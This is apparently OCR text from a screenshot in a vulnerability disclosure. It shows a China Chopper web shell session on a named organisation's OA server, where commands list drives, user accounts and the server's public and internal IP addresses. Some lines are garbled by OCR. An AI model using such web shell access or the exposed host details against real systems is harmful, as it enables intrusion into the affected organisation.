 中国菜刀@20100928
http://www.fsmjj.com:8080/y...
[*] 磁盘列表 [ C:D:E:F: ]
d:\UFseeyon\OA\tomcat\webapps\yyoa\yyoa\> net user
\\ 的用户帐户
-------------------------------------------------------------------------------
Guest@!#@!#@!Y(#^@!& localgroup Nm.dzsw
tonydai web_FSM
命令运行完毕，但发生一个或多个错误。
系统找不到指定的路径。
d:\UFseeyon\OA\tomcat\bin\> ipconfig
Windows IP 配置
以太网适配器 本地连接 5:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::a176:5f67:89e0:ec27%16
IPv4 地址 . . . . . . . . . . . . : 125.64.5.27
子网掩码 . . . . . . . . . . . . : 255.255.255.128
默认网关. . . . . . . . . . . . . : 125.64.5.1
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::cb4:9e6d:4cbe:fdd1%13
IPv4 地址 . . . . . . . . . . . . : 10.10.0.111
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
隧道适配器 6TO4 Adapter:
www.wooyun.org